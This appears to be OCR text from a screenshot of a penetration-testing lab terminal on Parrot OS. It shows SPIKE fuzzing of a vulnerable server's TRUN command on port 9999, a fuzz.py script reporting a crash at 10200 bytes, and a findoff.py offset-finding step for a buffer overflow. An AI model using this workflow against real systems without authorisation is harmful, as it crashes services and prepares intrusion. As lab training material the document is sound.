 Applications Places System Tue Mar 12, 05:29
./findoff.py - Parrot Terminal
File Edit View Search Terminal Help
Fuzzing Variable 0:1032
Couldn't tcp connect to target
tried to send to a closed socket!
Fuzzing Variable 0:1033
Couldn't tcp connect to target
tried to send to a closed socket!
Fuzzing Variable 0:1034
Couldn't tcp connect to target
^Z
[1]+  Stopped                 generic_send_tcp 10.10.1.11 9999 trun.spk 0 0
┌─[✗]─[root@parrot]─[~]
└──╼ #cd /home/attacker/Desktop/Scripts/
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x fuzz.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./fuzz.py
^CFuzzing crashed vulnerable server at 10200 bytes
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #pluma findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #
Menu ./findoff.py - Parrot Te... [/usr/share/metasploi...